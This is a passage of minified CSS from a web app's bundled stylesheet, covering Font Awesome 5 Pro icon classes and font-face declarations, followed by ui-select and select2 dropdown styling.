a-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:after{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:rgba(0,0,0,0) !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:rgba(0,0,0,0);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:rgba(0,0,0,0);border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:rgba(0,0,0,0)}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:rgba(0,0,0,0) !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled 